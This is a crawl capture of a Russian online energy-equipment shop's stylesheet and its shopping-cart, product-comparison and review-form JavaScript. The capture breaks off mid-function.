.link a {font-weight:normal}
.date {font-weight:bold; color:#1F7FBB; clear:both}
.otherpage {display:inline-block; color:#fff; width:40px; line-height:40px; text-align:center; font-weight:normal; background:#1F7FBB}
a.otherpage {text-decoration:none; color:#fff; background:#C5C4C1}
a.otherpage:hover {background:#1F7FBB}

.profy {background:#eeeeee; display:inline-block; width:125px; height:31px; text-align:center; text-decoration:none; border:1px solid #818181; padding:3px; font-size:13px}
.profy a {color:#818181}
table.gl {}
table.gl td {width:170px !important; color:#8a8989; font-size:18px; text-align:center}

.shopmenu {}
.shopmenu ul {margin:0;}
.shopmenu ul.mul1, .shopmenu ul.mul0 {margin:0; padding:0 0 0 15px}
.shopmenu ul.mul1 {background:#fbfbfb !important}
.shopmenu a {display:block; text-decoration:none; font-size:16px; text-align:center}
.shopmenu p {position:relative; margin:3px 0}
.shopmenu p a {color:#fff; font-size:20px; background:#1F7FBB; padding:5px}
.shopmenu p a:hover, .shopmenu  a.curent {color:#03CFFA}
.shopmenu li {list-style-type: none; margin:0; padding:0}
.shopmenu li a {color:#4c4a4a; text-align:left; font-size:15px; border-bottom:1px dotted #4c4a4a; padding:5px 5px 5px 15px}
.shopmenu li a:hover, .shopmenu li a.curent {color:#03CFFA; background:url(/include/bul1.gif) left center no-repeat;
   -webkit-transition: all 0.2s ease-in-out 0s;
   -moz-transition: all 0.2s ease-in-out 0s;
   -o-transition: all 0.2s ease-in-out 0s;
   -ms-transition: all 0.2s ease-in-out 0s;
   transition: all 0.2s ease-in-out 0s;}

.small {font-size:14px}
.small a {color:#00DFFB}

div.content {overflow:hidden; float:left; margin:0 -100% 30px 0 !important; width:100%}
div.left  {overflow: hidden; position:relative; width:300px; left:-325px; float:left; margin:-10px 0 20px 0; padding:0}

.loginstring {margin:0; width:107px; float:right}

/*#login {}
#logintext {padding:0; width:107px; height:97px}
div.vhod {width:300px}
p.vhod {font-weight:bold; border:1px solid #818181; width:100px; line-height:28px; height:28px; background:#fff; text-align:center;
    -moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;}
p.vhod a {text-decoration:none; color:#1F7FBB}
#loginform button {width:75px; line-height:30px; height:30px; color:#1F7FBB; border:1px solid #818181; font-weight:normal}
#loginform td.lefttd {width: 70px; color:#818181; text-align:left; vertical-align:middle}
#loginform .type_text {width: 165px; border:1px solid #818181; color:#818181; padding:3px}*/
checkbox {border:1px solid #818181}
label {color:#818181}
.hideframe {width:0; height:0; position:absolute}

table.hmemutable {height:40px}
td.hmemutable {}

ul.hmenu {list-style:none; margin:0; padding:0}
ul.hmenu * {margin:0; padding:0;
        -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */}
ul.hmenu a {display:block; text-decoration:none; color:white;
-webkit-transition: all 0.2s ease-in-out 0s;
   -moz-transition: all 0.2s ease-in-out 0s;
   -o-transition: all 0.2s ease-in-out 0s;
   -ms-transition: all 0.2s ease-in-out 0s;
   transition: all 0.2s ease-in-out 0s;}
ul.hmenu span a {line-height:40px; color:#fff; font-size:18px; font-weight:normal; text-shadow:#000 1px 1px 1px; filter:Shadow(Color=#000, Direction=100, Strength=1)}
ul.hmenu li {position:relative; float:left}
ul.hmenu ul {position:absolute; top:40px; display:none; list-style:none; border-top:1px solid #e1bf7f; background:#3b3b3b; z-index:1000}
ul.hmenu ul li {position:relative; border-bottom:1px solid #878683; float:none;margin:0; text-align:left; width:250px}
ul.hmenu ul li a {display:block; padding:3px 5px 5px}
ul.hmenu ul ul {left:195px; top:-1px}
ul.hmenu span a {padding:0 20px; font-weight:normal}
ul.hmenu span a:hover, ul.hmenu .curent {color:#eeeeee; background: url(/include/mhover.jpg) left top repeat-x; color:#fff}
ul.hmenu span a.curent {background: url(/include/mhover.jpg) left top repeat-x}
ul.hmenu ul li a:hover {background:url(/include/mhover.jpg) left top repeat-x}
nav{margin:0; background:none}

/*.mobile-menu {display:none; width:100%; color:#ffffff; padding:11px; font-weight:600}
.treugolnik {float:right; border:none !important}*/

div.futer {text-align:center; margin:0; padding:10px; font-size:12px; background:#dce5cf; height:80px}
div.futer p {padding:0}
div.copiring {float:left; margin:0; padding:20px 0 0; width:300px; text-align:left; color:#939c85}
div.copir {float:right; margin:0; padding:20px 0 0; text-align:right; width:300px; color:#939c85}

.news {padding:0; margin:5px 0}
.news p {margin:0; padding:2px 0; color:#000; text-align:justify}
.news p.newshead {width:100%; clear:both; color:#fff; text-align:center; font-size:23px; line-height:35px; background:#1F7FBB}
.news img {padding:10px 10px 5px 0}
.news .date {margin:10px 5px 0;  color:#1F7FBB; float:right; font-size:22px; color:#1F7FBB; clear:both !important; float:none !important}
.more_news a {color:#1F7FBB}

div.akcii1 {background: #EEEEEE; padding:10px 15px 0 10px; color:#000}
div.akcii1 table th {text-align:left; font-size:14px; color:#1F7FBB}
div.akcii1 table td {padding:0 10px}
div.akcii1 table td p.date {font-size:18px; color:#1F7FBB; font-weight:bold; float:right; margin:0 0 5px 0}

/*Магазин*/
#price td {text-align:left}
#price td.cena {text-align:left}

#okdiv {z-index:1000; position:absolute;top:0;left:0;width:100%;height:100%;background:black;opacity:0.6;filter:alpha(opacity="60")}
#savetel, #savetel2, #inokdiv {z-index:2000; position:absolute; top:50%; left:50%; margin:-70px 0 0 -160px; width:320px; padding:0; border: 1px outset #000000; background:#1F7FBB; text-align:center; color:#fff}
#savetel2 {margin:-70px 0 0 -260px; width:520px}
.tovar {color:gold}
td.lefttd {text-align:right}
#savetel2 td {text-align:left}
#savetel2 td.lefttd {width:150px}
#savetel form {width:300px; margin:20px auto}
#savetel2 form {width:500px; margin:20px auto}
#inokdiv {margin:-70px 0 0 -210px; width:220px; height:140px}
#inokdiv p {padding:0; margin:10px} 
#waitdiv {position:absolute; z-index:1000; top:50%; left:50%; margin:-30px; width:60px; height:30px; padding:10px; border: 1px outset #555555; background:#1F7FBB; font-weight:bold; color:white; text-align:center}
#savetel p, #savetel2 p {margin:0; padding:3px 0}
#savetel p.head, #savetel2 p.head {color:#fff; font-weight:bold; font-size: 14px; text-align:center}
#savetel .lefttd, #savetel2 .lefttd {width:100px}
#savetel .inputtext, #savetel2 .inputtext {width:150px}
#waitdiv, #inokdiv, #savetel, #savetel2 {
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	border-radius: 10px;
	behavior: url(/include/ie-css3.htc);

	-moz-box-shadow: 3px 3px 3px #000;
	-webkit-box-shadow: 3px 3px 3px #000;
	box-shadow: 3px 3px 3px #000;
	}

a.corzina {color:white; background:#A41545; display:inline-block; width:125px; padding:3px; height:30px; line-height:30px; text-align:center; font-weight:bold; text-decoration:none; font-size:20px}
a.corzina span {margin:0}


div.razdely1 {position:relative; width:200px; height:250px; overflow:hidden; float:left; margin:5px 5px 10px 0; background: #fff; border:3px solid #bebebe}
div.razdely {position:relative; width:165px; height:200px; overflow:hidden; float:left; margin:5px 5px 10px 0; background: #fff; border:1px solid #818181; text-align:center}
.razdely div {padding:0; margin:2px; width:165px; height:200px; overflow:hidden; text-align:center}
.razdely1 div {padding:0; margin:0; height:245px; overflow:hidden}
.razdely p {margin:0 auto; padding:0}
.razdely1 p {margin:5px 0; padding:0}
.razdely p.img {text-align:center}
.razdely p.img img {width:100px}
.razdely1 p.img {text-align:center}

div.allshop1 {position:relative; width:240px; height:300px; overflow:hidden; float:left; margin:5px 25px 5px 0; padding:2px 8px; background:#fff; text-align:center; border:1px solid #646D74}
div.allshop1 p.allshophead {margin:8px 0 -5px; padding:0; text-align:center; height:70px; font-weight:bold}
div.allshop1 p.allshophead1 {margin:8px 0 -5px; padding:0; text-align:center; height:70px; font-weight:bold}
div.allshop1 p.img {text-align:center}
div.allshop1 p.img img {}

div.allshop_big {position:relative; overflow:hidden; padding:10px; float:left; margin:5px 20px; border:1px solid #818181; text-align:center; width:220px}
div.allshop_big {}
.allshop_big p.img {text-align:center}
.allshop_big p.img img {width:140px}


td.allshophead {width:165px; vertical-align:top; margin:0 auto; text-align:center; height:60px;}
td.allshophead a.word {font-size:16px; text-align:center !important}
td.allshophead1 {width:215px; vertical-align:middle; padding:0; text-align:center; height:75px}
p.allshophead {margin:8px 0 -5px; padding:0; text-align:center; height:70px; font-weight:bold}
p.allshophead1 {margin:8px 0 -5px; padding:0; text-align:center; height:40px; font-weight:bold}
.allshophead a {color:#999898; text-decoration:none; font-size:19px}
.allshophead1 a {color:#999898; text-decoration:none; font-size:19px}
.allshop a.buy {float:right; vertical-align:top; display:inline-block; margin:-10px 0 0}

.akcii {margin:0; padding:10px; font-size: 16px; background:#a5ad88 url(/include/fonak.jpg) left top repeat; height:220px}
.allshop_right {padding:0 0 5px; width:200px; float:left; margin:0 13px}
.allshop_right div {height:160px}
.allshop_right p.allshophead {margin:0 0 -5px; padding:0; text-align:center; height:40px; font-weight:bold; font-size:13px}
.allshop_right .allshophead a {color:#626948; text-decoration:none; font-style:normal !important}
.allshop_right .img {text-align:center}
.allshop_right img {width:112px; border:1px solid #626948}
.allshop_right .allshopcena {color:#1F7FBB; font-size:18px; line-height:33px; text-align:right; padding:0}
.allshop_right .allshopcena a {font-size:13px; float:left}


p.allshopcena {text-align:left; padding:5px 30px 0 -10px; color:#A41545; font-weight:bold; font-size:20px}
.allshopcena span.fr {float:right; margin:0 0 5px 0}
.allshopcena .corzina {font-size:13px}
.allshopcena .old {color:grey; text-decoration:line-through; font-weight:normal}
.allshopcena .valuta {font-size:20px; color:#A41545}
.allshop .detail {padding:0 30px 0}


span.cena, p.cena {font-weight:bold !important; color:#A41545 !important}
.cena1 {color: grey; margin:3px 0 0; font-size: 14px; padding:5px; text-align:right !important}
.oldcena {text-decoration:line-through; color: grey; font-size:17px}

div.uneven, div.even {padding:0 0 5px; margin:10px 0}
div.even, div.uneven {background:transparent; border:1px solid #818181; width:95%}

div.itemimg {width:135px; float:left; text-align:center; margin:3px 0 0}
div.itemimg img {width:150px; border:none !important}
div.itemtext {padding:3px 160px 3px 150px}
div.itembuttons {width:150px !important; float:right; padding:0 5px 5px 0; margin:0}
div.itembuttons input, input, textarea, select {vertical-align:bottom; border:1px solid #818181}
div.itembuttons img {vertical-align:top; margin:0 0 2px}
div.itemtext p {font-weight:normal; font-size:13px; text-align:justify; padding-right:10px}
div.itemtext p.caption {font-size: 14px; font-weight:bold; text-align:left; padding:5px 10px 0 0; margin:0 10px 0 0}

.itembuttons p.cena {margin:3px 0 0; font-size: 14px; padding:5px; text-align:right}
.itembuttons .valuta img {margin:10px 0 0}
.flitem p.cena {margin:3px 0 0; font-size: 14px; padding:5px; margin-left:320px}
.flitem p.cena span.cena {font-size: 27px}
.flitem table, .flitem .p_profy {margin-left:320px; width:320px}
table td.kup {width:80px}

img.topimg {}
div.itembuttons .type_text {width:40px; margin:0 0 5px 0}
.new {color:red; font-weight:bold; position:absolute; margin:-5px}
/*только для флажка*/
.caption .new {position:relative; margin:-5px; right:0; top:0; float:right}
.allshop .new, .allshop_big .new {position:absolute; margin:0; right:8px; top:40px}
.allshop_big .new {right:0px}
.col2 {font-weight:bold}

span.yes {display:inline-block; width:12px; height:12px; background: url(/include/yes.gif) left top no-repeat}

#tabshead {margin:0 0 0 5px; padding:10px 0 0; white-space:nowrap; clear:both}
#tabshead a {display:inline-block; text-align:center; font-weight:bold; text-decoration:none; background:#caecac; color:#8a4c2f; border: solid #caecac 2px; margin:0; padding:0 10px; font-size:10pt}
#tabshead a.topika {background:#fdfaeb; border: solid #caecac 2px; border-bottom: solid #fdfaeb 2px; color:#6fa793; position:relative; z-index:100}
#tabshead a span {display:block; margin:3px 0}
#otz {}
#tabsbody {Padding:15px; border: solid #caecac 2px; margin:-2px 0 0}
#tabsbody form {width:99%}
#tabshead a {
	-moz-border-radius: 5px 5px 0 0;
	-webkit-border-radius:  5px 5px 0 0;
	-khtml-border-radius:  5px 5px 0 0;
	border-radius:  5px 5px 0 0;
	behavior: url(/include/ie-css3.htc);
	}



table.tzakaz {border:none}
.tablecorzina th, .tzakaz th {text-align:center; color:#1F7FBB; background:#eeeeee}
.tablecorzina td, .tzakaz td {border:1px solid #1F7FBB; vertical-align:middle}
.tablecorzina td.cena, .tzakaz td.cena {color: #A41545; font-weight:bold; font-size: 21px}
.tablecorzina input {text-align:right}

.art {color:#65A326; font-weight:bold; padding-left:320px}

/*Конец магазина*/

.anons  {color:#0a0951; float:left; display:inline; margin:10px 15px 10px 15px; width:322px; height:249px; background:url(/include/anons.jpg) left top no-repeat}
.anons p {margin:10px 38px; text-align:left}
.anons h3 {margin:0; padding:20px 38px 0; text-align:center; color:#335c97}
.anons a {color:#c9252b; text-decoration:none}

#okdiv, #okdiv2 {position:absolute;top:0;left:0;width:100%;height:100%;background:black;opacity:0.6;filter:alpha(opacity="60")}
#inokdiv {position:absolute; top:50%; left:50%; margin:-70px 0 0 -160px; width:320px; padding:0; border: 1px outset #555555; background:#530202; text-align:center}
#inokdiv {margin:-70px 0 0 -110px; width:220px; height:140px}
#inokdiv p {padding:0; margin:10px} 
#waitdiv {position:absolute; z-index:1000; top:50%; left:50%; margin:-30px; width:60px; height:30px; padding:10px; border: 1px outset #555555; background:#f19200 ; font-weight:bold; color:white; text-align:center}
#waitdiv, #inokdiv, #savetel {
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
	behavior: url(/include/ie-css3.htc);

	-moz-box-shadow: 3px 3px 3px #000;
	-webkit-box-shadow: 3px 3px 3px #000;
	box-shadow: 3px 3px 3px #000;
	}
span.yes {display:inline-block; width:12px; height:12px; background: url(/include/yes.gif) left top no-repeat}

div.closed {padding:0 0 10px -20px !important; margin-top:20px; text-align:left}
div.closed a {font-size:17px; color:#1F87A9; text-decoration:none}
.closed div {display:none}
div.opened {margin-top:20px}
.opened div {border:1px dashed; margin:10px 0 10px 20px; padding:0 15px}
.plus {padding:0 0 0 20px; background:url(/include/plus.gif) left center no-repeat}
.minus {padding:0 0 0 20px; font-size:15px; color:#1F87A9; background:url(/include/minus.gif) left center no-repeat}

#price {margin:0 auto}
#price td {padding:0 5px; text-align:left}
#price th {cursor:pointer; font-size:10pt}
#price .cena {text-align:right}

#savetel table {margin:0 0 10px; padding:0; border-collapse:collapse}

.tzakaz {border: 2px groove}

table.blank {width:100%}
.blank .lefttd {text-align:right;width:210px}
.blank th, .th td {background:#d6eff4; border:1px solid red}
.blank {width:500px}
.blank .type_text input {width:300px}
.blank .lefttd {width:210px}

div.uneven, div.even {padding:0 0 5px; margin:10px 0}
div.even {background:transparent}
div.uneven {background:transparent}

table.item {width: 450px}
table.item th {color:#1F7FBB; padding:4px}
table.item td {padding:4px}
table.item td.two {background:#EEEEEE; padding:4px; width:170px}
table.item td.col2:hover {background:#EEEEEE; padding:4px}

div.itemimg {width:116px; float:left; text-align:center; margin:3px 0 0}
div.itemimg img {border:1px solid #c17b48}
div.itemimg a:hover img {border-color: #c9252b}
div.itemtext p {text-align:justify; font-weight:normal; margin:5px 15px 5px 5px}
div.itemtext p.caption {font-size: 15px; font-weight:bold; text-align: justify; padding:3px 20px 3px 3px; margin:0; background:none}
.caption a {text-decoration:none; color:#1F7FBB}
.itembuttons p.cena {margin:0; font-size: 15px; padding:3px; color: #818181; background:none; text-align:left}
.itembuttons span.cena {font-size: 27px}
.new {color:red; font-weight:bold; position:absolute; margin-top:-5px}
.col2 {font-weight:bold}
.searsh {width:100%}
.searsh input {width:80%; height:31px}
.searsh input.type_image {width:97px; height:31px}
.searsh input.type_check {width:15px; height:15px}

div.prog {padding:10px; margin:0 0 10px 0; width:90%;  text-align:left; border:1px solid #818181; font-size:20px;}
div.prog img {margin-right: 20px}

table.kartochka {width:100%}
table.kartochka th {background:#838283; color:#fff; font-weight:bold; padding:3px; border:1px solid #c4c1c2}
table.kartochka td {padding:3px; border:1px solid #c4c1c2; color:#8b8a8a}
table.kartochka tr:hover {background:#e5e5e5; color:black;}

table.scrollable {margin:0 0 0 8px; border-collapse:collapse; width:850px}
table.scrollable td {padding:0; text-align:center; vertical-align:middle}
table.scrollable td.leftscrollable {padding:0 8px 0 0}
table.scrollable td.rightscrollable {padding:0 0px 0 0}
.galeryoverflou {overflow:hidden; width:770px; height:376px}
#galeryras {width:100000px; height:366px !important; margin-top:0 !important}
#galeryras .allshop {width:240px; margin:5px 18px 5px 0}
#galerycontent img {width:140px; border:1px solid black}

#prevras, #nextras {display:block; height:40px; width:40px}
.prev {background: url(/include/prev-next.png) left top no-repeat}
.next {background: url(/include/prev-next.png) right top no-repeat}
.prev2, .next2 {visibility:hidden}

.newhead {font-size:23px; color:#BC1313 !important}
div.allshop {position:relative; width:277px; height:366px; overflow:hidden; float:left; display:inline-block; margin:5px 15px 5px 0; border:2px solid #C7CBCF}
/*div.allshop_big {width:277px; height:570px; float:left; display:inline; position:relative; overflow:hidden; padding:0 0 5px; margin:10px 15px 10px 0; border:1px solid #C7CBCF}
.allshop_big p.img img {width:320px}*/

.allshop div {padding:0; margin:10px 5px 0 5px; height:180px; overflow:hidden}
.allshop p {margin:5px 0; padding:0}
.allshop p.allshophead {height:103px; text-align:center; padding:0 15px; margin:0; overflow:hidden; font-style:italic; font-size:25px}
.allshop div p.img {text-align:center}
.allshop p.img a img {border:none}
.allshophead a {color:#646d74; text-decoration:none}
.allshop a.buy {float:right; vertical-align:top; display:inline-block; margin:-10px 0 0}

p.allshopcena {text-align:left; margin:10px 15px 0 15px; color: #BC1313; font-weight:bold; font-size:23px}
.allshopcena .old {color:grey; text-decoration:line-through; font-weight:normal}
.allshopcena {font-size:23px; color:#BC1313}
.valuta  {font-size:19px; color:#BC1313}
.allshop .detail {padding:0 30px 0}
.kup .smallbutton, .itembuttons .smallbutton {font-weight:bold}
.smallbutton {cursor:pointer; font-size:18px; color:#ffffff; border:none; background:#39739b; line-height:36px; height:36px; width:120px}
a.smallbutton {display:inline-block; text-align:center; text-decoration:none; color:#ffffff}
.ml30 {margin-left:30px}

.service {color:white; background:#1F7FBB; display:inline-block; width:355px; padding:3px; height:30px; line-height:30px; text-align:center; font-weight:bold; text-decoration:none; font-size:20px; margin-left:110px}

.service a {color:white; text-decoration:none}
.dostavkacena {color:#0B77B3 !important; font-weight:bold; text-align:left !important}

.table-width {width: 80%; margin: auto! important} 
.row {padding-left: 30px; padding-right: 30px} 
.row-top {padding-left: 30px; padding-right: 30px}
.row:nth-child(odd){border-radius:30px;background-color:#AAFFFF;background-position:center center;border-color:transparent}
.row:last-child {border:.7px solid;border-color:#03CFFA!important;border-top:none;border-left:none;border-right:none}
.row{width:100%;display:table;padding-left:20px;padding-right:20px;line-height:40px}
.row-top{width:100%;display:table;padding-left:20px;padding-right:20px;line-height:40px;color:#818181;border:.7px solid;border-color:#03CFFA!important;border-top:none;border-left:none;border-right:none}
.row-top-2{float:right;font-weight:400}
.price-table{float:right;font-weight:800}
.table-width a{border-bottom:1px dashed #03CFFA;color:#333}
.table-width a:hover{border-bottom:none;color:#ff671f}

.table-txt-bottom{font-size:8px!important;margin-left:15px;margin-right:15px;color:#818181}
.table-width a{border-bottom:1px dashed #03CFFA;color:#333}
.table-width a:hover{border-bottom:none;color:#ff671f}

#cookie_note {
    display: none;
    position: fixed;
    z-index: 2000;
    bottom: 15px;
    left: 50%;
    max-width: 90%;
    transform: translateX(-50%);
    padding: 20px;
    background-color: white;
    border-radius: 4px;
    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_note p {
    margin: 0;
    font-size: 0.7rem;
    text-align: left;
    color: black;
}

#cookie_note .btn-sm {
    display: block;
    margin: 0 auto;
}

.cookie_accept {
    width: 20%;
}

#cookie_note.show {
    display: flex;
}


--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/include/start.js
body_size: 111
content:
var fm = "EUR";var to = "RUB";var tz = "timezone";var sz = "1x1";var lg = "ru";var st = "primary";var lr = "1";

--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/shop/add.js
body_size: 4183
content:
function dump(obj, obj_name){
	var result = "<p>";
	for (var i in obj){
		result += obj_name + "." + i + " = " + obj[i] + "<p>";
	}
	document.body.innerHTML=result;
	return false;
}

function DelCol(num,identifer){
	a=num.parentNode.cellIndex;
	Tab=document.getElementById('compare');
	//Tab=num.parentNode.parentNode.parentNode.parentNode;
	for (i=0; i<Tab.rows.length; i++){
		Tab.rows[i].deleteCell(a);
	}
	return false;
}

function calc(num) {

	try {
		document.getElementById('sum_'+num).innerHTML=document.getElementById('t_'+num).value*document.getElementById('cena_'+num).innerHTML;
	} catch (e) {
	}
}

function compare(num) {
	vareg={
		method:'GET',// метод
		placeerror:'waitdiv',// место индикатора и ошибки
		toresult:num,// какой элемент корректировать
		display:'comparedisplay',// функция отображения при удаче
		url:"/shop/addcompare.php?ajax=1&product=" +num // урл
	};
	return createobject();
}

function comparedisplay(text) {
	if(!vareg.itislist && (a=document.getElementById('com_'+vareg.toresult))){
		a.innerHTML='добавилено в сравнения';
	}
}

function korzinaok(text) {
	if(!vareg.itislist && (a=document.getElementById('lc_'+vareg.toresult))){
		a.innerHTML='<a class="corzina" href="/shop/corzina.html" title="перейти в корзину">в корзине</a>';
	}
	text=req.responseText.split('|');
	document.getElementById('tovarov').innerHTML=text[0];
	document.getElementById('koplate').innerHTML=text[1];
	//document.getElementById('ower_fon').className='korzinaFull';
}


function korzina(link,tip,num,imgid,noselect) {
	if(noselect !=true){// если не указан noselect (не проверять выпадающие списки)
		noselect=false;
	}

	col='';
	if(tip=='t'){
	
		if(link.value){
			link.value=link.value.replace(/\s/g, "");
			link.value=link.value.replace(",", ".");
			if(isNaN(link.value)){
				alert('Это не число "'+link.value+'"');
				link.focus();
				return false;
			}else if(link.value > 0 && link.value < 1) {
				alert('Количество не может быть меньше единицы "'+link.value+'"');
				link.focus();
				return false;
			}else if(parseInt(link.value) != link.value) {
				alert('Количество не может быть дробным "'+link.value+'"');
				link.focus();
				return false;
			}else{
				col=link.value;
			}
		}else{
			link.value=1;
			col=link.value;
		}
	}

	if(link.id=='qt_'+num){
		if(document.getElementById('t_'+num)){
			document.getElementById('t_'+num).value=col;
		}else if(document.getElementById('p_'+num)){
			document.getElementById('p_'+num).innerHTML='В корзине';
		}
	}

	if(noselect ==false && (s_exist=document.getElementById('s_'+num))){
		if(s_exist.selectedIndex <1){
			alert('Не выбран: '+s_exist[0].text);
			s_exist.focus();
			return false;
		}else{

			model=s_exist[s_exist.selectedIndex].value;
		}
	}else if(noselect ==false && (s_exist=document.getElementById('s2_'+num))){// список из товара (без заголовка)
		model=s_exist[s_exist.selectedIndex].value;
	}else if(tip=='l') {
		model=link.id.substring(2);
		col=1;
		document.getElementById('p_'+model).innerHTML='В корзине';
	}else if(tip=='l0') {// это из прайса
		model=0;
		col=1;
		document.getElementById('p_'+link.id.substring(2)).innerHTML='В корзине';
	}else if(tip=='o') {
		model=link.id.substring(2);
		col=1;
		document.getElementById('o_'+model).innerHTML='В корзине';
	}else{
		var a=num.split('_');
		if(a[1]){
			num=a[0];
			model=a[1];
		}else{
			model='';
		}
	}
	if(! col){
		col=1;
	}


	if(noselect ==false && ((s_exist=document.getElementById('s_'+num))|| (s_exist=document.getElementById('s2_'+num)))){
		// если список, не ставим отметку "в корзине"
		itislist=true;
	}else{
		itislist=false;
	//	if(a=document.getElementById('lc_'+num)){
	//		a.innerHTML='в корзине';
	//	}
	}
	
	vareg={
		method:'GET',// метод
		placeerror:'visualcorzina("'+imgid+'")',// место индикатора и ошибки
		toresult:num,// какой элемент корректировать
		itislist:itislist,// если true, менять вид кнопки не нужно
		display:'korzinaok',// функция отображения при удаче
		url:"/shop/add.php?product=" +num+ "&model="+model+"&ajax=1&col="+col // урл
	};
	return createobject();


}

function visualcorzina(imgid){
	if(!window.prop){
		if(objmoved=document.getElementById(imgid)){
			if(objstoped=document.getElementById('tovarov')){

				var objmoveddata=testposition(objmoved);
				var objstopeddata=testposition(objstoped);
			
				prop=new Object();// глобальный объект			

				prop.copyimgtop=objmoveddata.top;
				prop.copyimgleft=objmoveddata.left;

				copyimg = document.createElement('img'); 
				document.body.appendChild(copyimg);
				prop.width=objmoveddata.width;
				prop.height=objmoveddata.height;
				prop.opacity=1;
				copyimg.style.border= 'solid gray 1px';
				copyimg.style.position= 'absolute';
				copyimg.style.zIndex= '1000';
				copyimg.src=objmoved.src;

				prop.moveleft=objstopeddata.left-prop.copyimgleft;
				prop.movetop=objstopeddata.top-prop.copyimgtop;

				prop.visualtime=500;// время визуализации (перемещения)
				prop.visualstep=20;// интервал визуализации (между кадрами)
				prop.kadry=prop.visualtime/prop.visualstep;// получаемое количество кадров
				prop.kadrnum=0;// номер кадра

				prop.wstep=Math.ceil(prop.moveleft/prop.kadry);// шаг смещения по горизонтали
				prop.hstep=Math.ceil(prop.movetop/prop.kadry);// шаг смещения по вертикали

				visalmove();
			}
		}
	}
}
function visalmove(){
	prop.kadrnum++;
	if(prop.kadrnum > prop.kadry){
		document.body.removeChild(copyimg);
		delete prop;
	}else{
		prop.opacity-=.05; 
		copyimg.style.opacity=prop.opacity;
		copyimg.style.MozOpacity=prop.opacity;
		copyimg.style.filter="alpha(opacity="+prop.opacity*100+")";

		prop.width=Math.ceil(prop.width-prop.width/prop.kadry);
		prop.height=Math.ceil(prop.height-prop.height/prop.kadry);
		copyimg.style.width= prop.width+ 'px';
		copyimg.style.height= prop.height+ 'px';

		prop.copyimgtop+=prop.hstep;
		prop.copyimgleft+=prop.wstep;
		copyimg.style.top=prop.copyimgtop+'px';
		copyimg.style.left=prop.copyimgleft+'px';
		setTimeout(function(){visalmove()},prop.visualstep);
	}
}
function testposition(obj){

	var objTop	= obj.offsetTop;
	var objLeft		= obj.offsetLeft;
	var objParent	= obj.offsetParent;

	while( objParent.tagName.toUpperCase() != "BODY" && objParent.tagName.toUpperCase() != "HTML" )	{
		objLeft  += objParent.offsetLeft;
		objTop   += objParent.offsetTop;
		objParent = objParent.offsetParent;
	}

	return {
		height: obj.offsetHeight,
		width: obj.offsetWidth,
		left: objLeft,
		top: objTop
 	};
}

function otzivtest() {

// обязательные поля. 0 инекс - имя поля, 1 индекс - человеческое название
a=[
['name','Имя'],
['mail','E-mail'],
['cod_s_kartinki','код с картинки'],
['text','Сообщение']
];

	// если форма отправлена (на случай, если ответ с сервера долго не приходит)
	if(document.otziv.submited.value==1){
		return false ;
	}
	
	returnValue = true ;
	for(i=a.length; i >0; i--){
		if (eval('document.otziv.'+a[i-1][0]).value==''){
			eval('document.otziv.'+a[i-1][0]).className='badvalue';
			eval('document.otziv.'+a[i-1][0]).focus();
			returnValue= false ;
		}else{
			eval('document.otziv.'+a[i-1][0]).className='';
		}
	}

	if(document.otziv.mail.value !=''){
		if (document.otziv.mail.value.search(/([0-9a-zA-Z\.\-_]+)@([0-9a-zA-Z\.\-_]+)\.[a-zA-Z]{2,}\s*$/) < 0){
			alert('Таких e-mail не бывает!');
			document.otziv.mail.className='badvalue';
			document.otziv.mail.focus();
			returnValue= false ;
		}else{
			document.otziv.mail.className='';
		}
	}

	if(returnValue==true){
			var param='char_set_test='+document.otziv.char_set_test.value;
			param+='&name='+document.otziv.name.value
			param+='&mail='+document.otziv.mail.value
			param+='&cod_s_kartinki='+document.otziv.cod_s_kartinki.value
			param+='&id='+document.otziv.id.value
			param+='&add=1&text='+document.otziv.text.value,// данные, передаваемые методом POST
		vareg={
			method:'POST',// метод
			placeerror:'waitdiv',// место индикатора и ошибки
			params:param,
			display:'otziv',// функция отображения при удаче
			url:"/shop/otzivadd.php" // урл
		};
		document.otziv.add.value = ' Ждите... ';
		document.otziv.submited.value=1;
		return createobject();
	}else{
		//alert('Ошибка заполнения формы');
	}

	return returnValue ;
}

function otziv(text) {
	if(req.responseText=='true'){
		document.otziv.reset.click();
		document.otziv.add.value="Отправить";
		document.otziv.submited.value=0;
		alert("Ваше сообщение отправлено на модерацию");
	}else{
		document.otziv.add.value="Отправить";
		document.otziv.submited.value=0;
		alert("Ошибка при вводе данных\n"+req.responseText);
	}
}

function commentpage(url){
	url=url.toString();
	url=url.substring(url.indexOf('?')+1);
	vareg={
		method:'GET',// метод
		placeerror:'waitdiv',// место индикатора и ошибки
		params:'',// данные, передаваемые методом POST
		display:'commentpagedisplay',// функция отображения при удаче
		url:"/shop/getcomment.php?" +url+"&ajax=1" // урл
	};
	return createobject();

}

function commentpagedisplay(text) {
	document.getElementById('overcomment').innerHTML = req.responseText;
}

function selectart(el,item){
	for(var i=0;i<el.length;i++){
		if(el[i].value){
			document.getElementById('priceblock'+item+'_'+el[i].value).style.display = 'none';
		}
	}
	document.getElementById('priceblock'+item).style.display = 'none';
	if(el.value){
		document.getElementById('priceblock'+item+'_'+el.value).style.display = 'block';
	}else{
		document.getElementById('priceblock'+item).style.display = 'block';
	}
}

function zaprosf(tovar){
	newform = document.createElement('div'); 
	document.body.appendChild(newform);
